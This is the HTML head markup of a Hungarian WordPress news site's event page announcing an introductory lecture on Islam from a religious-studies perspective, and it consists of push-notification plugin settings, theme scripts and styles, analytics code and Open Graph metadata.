	      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://turkinfo.hu");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c18b40bc-fe1e-40ae-a29c-345251eefeab';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Köszönjük, hogy követed a friss híreinket!";
oneSignal_options['path'] = "https://turkinfo.hu/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Szeretnék értesítéseket:";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Új cikk van a Türkinfo honlapon!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Új cikk a Türkinfón!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['acceptButtonText'] = "TOVÁBB";
oneSignal_options['promptOptions']['cancelButtonText'] = "NEM SZERETNÉM";
oneSignal_options['promptOptions']['siteName'] = "http://turkinfo.hu/magyar/";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Engedélyezem";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Szeretnék értesülni az új cikkekről.';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Értesítünk, amint új hír kerül fel az oldalra.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'A böngésződ letiltja az értesítéseket.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Köszönjük a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Köszönjük ismét a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Az értesítőket leállítottuk, köszönjük!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Beállítások';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'FELIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'LEIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Engedélyezd az értesítéseket';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Néhány könnyű lépésben engedélyezni tudod az értesítéseinket:';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/turkinfo.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#515151";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="08d647efa9";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="Y. F j.";
var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"month_names_short":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"day_names":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"day_names_short":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61201172-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://turkinfo.hu/",
                    "name": "Türkinfo"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://turkinfo.hu/category/aktualis/",
                    "name": "Aktuális"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://turkinfo.hu/category/aktualis/rendezvenyek/",
                    "name": "Rendezvények"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-32x32.png" sizes="32x32" />
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-180x180.png" />
<meta name="msapplication-TileImage" content="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#515151}.tdm-btn-style2:before{border-color:#515151}.tdm-btn-style2{color:#515151}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #515151;-moz-box-shadow:0 2px 16px #515151;box-shadow:0 2px 16px #515151}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #515151;-moz-box-shadow:0 4px 26px #515151;box-shadow:0 4px 26px #515151}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="hu_HU"/>
  <meta property="og:site_name" content="Türkinfo"/>
  <meta property="og:title" content="Bevezetés az iszlámba (vallástudományi szemszögből) I."/>
  <meta property="og:url" content="https://turkinfo.hu/bevezetes-az-iszlamba-vallastudomanyi-szemszogbol-i/aktualis/rendezvenyek/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Időpont: 2018-03-09 12:00 péntek - 2018-03-10 13:31 szombat (25 nap 3 óra múlva kezdődik)
Hely: ELTE BTK Filozófia Intézet 1088 (Postacím: 1428 Budapest 8, Pf. 330) Trefort-kert (Múzeum krt. 4.), I épület (térképen)
Leírás:
Helyszín: F épület 212
Általános vallástudományi-vallásfenomenológiai be"/>
  <meta property="og:image" content="https://turkinfo.hu/wp-content/uploads/2018/02/bevezetes-az-iszlamba-e1518420071345.jpg"/>
  <meta property="og:image:url" content="https://turkinfo.hu/wp-content/uploads/2018/02/bevezetes-az-iszlamba-e1518420071345.jpg"/>
  <meta property="og:image:secure_url" content="https://turkinfo.hu/wp-content/uploads/2018/02/bevezetes-az-iszlamba-e1518420071345.jpg"/>
  <meta property="article:published_time" content="2018-02-12T08:21:31+01:00"/>
  <meta property="article:modified_time" content="2018-02-12T08:21:31+01:00" />
  <meta property="og:updated_time" content="2018-02-12T08:21:31+01:00" />
  <meta property="article:section" content="Rendezvények"/>
 <!-- Google+ / Schema.org -->
